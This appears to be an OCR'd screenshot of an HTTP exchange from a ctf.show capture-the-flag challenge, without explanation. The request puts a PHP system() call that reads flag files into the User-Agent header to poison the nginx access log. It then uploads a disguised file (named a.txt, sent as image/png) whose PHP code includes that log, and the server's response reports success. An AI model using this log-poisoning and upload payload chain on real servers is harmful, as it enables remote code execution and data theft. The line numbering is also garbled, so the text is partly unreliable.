 3 User-Agent: <?=system('tac ../f*')?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1919926145351761967962088443
9 Content-Length: 257
0 Origin:
http://c3dc3ed6-09f7-4ff4-ba9a-e05666e059c3.challenge.ctf.show:8080
1 Connection: close
2 Referer:
http://c3dc3ed6-09f7-4ff4-ba9a-e05666e059c3.challenge.ctf.show:8080/
3 Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
4
5 -----------------------------1919926145351761967962088443
6 Content-Disposition: form-data; name="file"; filename="a.txt"
7 Content-Type: image/png
8
9 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
3 Date: Fri, 13 Aug 2021 06:24:37
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.txt"}